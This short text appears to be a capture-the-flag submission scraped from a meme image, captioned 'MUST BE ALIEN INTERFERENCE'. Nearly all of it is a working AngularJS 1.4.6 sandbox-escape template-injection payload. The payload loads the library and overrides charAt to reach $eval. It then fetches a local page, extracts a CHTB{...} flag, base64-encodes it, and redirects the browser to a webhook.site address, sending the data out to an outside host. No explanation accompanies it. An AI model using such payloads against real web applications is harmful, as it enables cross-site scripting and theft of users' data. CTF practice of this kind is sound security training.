 MUST BE ALIEN INTERFERENCE
imgflip.com
<script src="https://cdnjs.cloudflare.com/ajax/libs
/angular.js/1.4.6/angular.js"></script><div ng-app>
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} }
};var z=new
XMLHttpRequest();z.onreadystatechange=function(){if
(z.responseText) location="https://webhook.site/4b9d1f8b-
6d9a-4973-9a27-
b81b2eebbaae?a="+btoa(z.responseText.match(/CHTB{.*}
/)[0])};z.open("GET","http://127.0.0.1:1337
/alien",false);z.send();//');}} </div>
Submit